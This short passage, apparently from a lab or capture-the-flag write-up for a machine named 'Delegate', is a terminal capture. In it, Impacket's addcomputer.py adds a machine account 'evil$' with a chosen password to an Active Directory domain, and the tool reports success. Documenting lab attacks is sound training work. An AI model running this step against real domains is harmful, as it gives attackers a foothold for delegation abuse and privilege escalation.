 → Delegate addcomputer.py -dc-ip $IP -computer-name evil$ -computer-pass 'P@$$word123!' $DOMAIN/$USERAD:$PASS
Impacket v0.13.0.dev0+20250909.125012.082dca34 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account evil$ with password P@$$word123!.
→ Delegate